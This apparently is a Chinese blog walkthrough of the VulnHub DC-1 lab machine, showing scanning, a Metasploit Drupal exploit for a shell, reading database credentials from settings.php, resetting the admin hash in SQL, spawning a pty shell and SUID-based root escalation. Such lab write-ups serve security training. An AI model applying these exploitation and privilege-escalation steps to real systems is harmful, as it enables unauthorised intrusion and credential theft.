DC-1靶机渗透记录

准备工作#

在vulnhub官网下载DC:1靶机

导入到vmware

0x01实验环境#

DC-1靶机ip:192.168.1.6 攻击机IP:192.168.1.8

0x02 信息收集#

Nmap进行扫描

nmap -A -T4 -sV 192.168.1.6 对目标进行攻击性、版本扫描

显示开放80、22,111端口

0x02 开始渗透#

先访问80端口

发现有登录,注册,找密码功能。经过测试发现可以注册账号,但是无法登录,找回密码模块无法使用,登录框无报错,万能密码无反应,且数据包记录登录次数,无法暴力破解。



对使用dirsearch网站进行目录扫描

dirsearch -u http://192.168.1.6/

这些信息在网站的robots文件中也有

这些目录进入都需要权限,没有什么实际性作用,

只能去搜搜有没有框架漏洞,这个站点使用的是Drupal CMS使用MSF搜索一下



发现有这几个,但是发现只有第三个可以使用

use 2 set rhost 192.168.1.6 run

成功获取到shell

成功获取到shell



ls查看当前目录文件,发现flag1.txt

Every good CMS needs a config file - and so do you.

直接明示我们查看该CMS的配置文件。



Drupal的配置文件在

/sites/default/settings.php

查看该文件

直接给出我们flag2以及数据库连接密码。



尝试用 mysql -udbuser -pR0ck3t

发现可以登录进来,但是在使用命令时发现会爆出错误,因为这时候我们获取的shell不是交互式shell,



使用python创建交互式shell

使用python创建交互式shell

python -c "import pty;pty.spawn('/bin/bash')"

成功登录 并查看数据库



发现存有用户的表,查询发现管理员账户,但是加密方法未知。

经过翻阅文章 Drupal密码重置 尝试修改damin密码



php ./scripts/password-hash.sh admin pdate users set pass='$S$DXvq/CqunstW/rjh.xMKA9iGHs/fnvAQLBAvoCTkTNeKlfl0CDhB' where uid=1;



使用admin admin 成功进入后台找到flag3

查看passwd文件

获取flag4以及提示



使用Suid提权

SUID是Linux的一种权限机制,具有这种权限的文件会在其执行时,使调用者暂时获得该文件拥有者的权限。如果拥有SUID权限,那么就可以利用系统中的二进制文件和工具来进行root提权。

以下三个命令都可以用来查找有suid权限的文件

find / -user root -perm -4000 -print 2>/dev/null find / -perm -u=s -type f 2>/dev/null find / -user root -perm -4000 -exec ls -ldb {} \;



发现find命令具有suid权限

提权成功,注意:find 要查找的文件必须是存在的,否则会报错。



查看最终的flag

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· AI与.NET技术实操系列:基于图像分类模型对图像进行分类

· go语言实现终端里的倒计时

· 如何编写易于单元测试的代码

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 分享一个免费、快速、无限量使用的满血 DeepSeek R1 模型,支持深度思考和联网搜索!

· 25岁的心里话

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· ollama系列01:轻松3步本地部署deepseek,普通电脑可用

· 按钮权限的设计及实现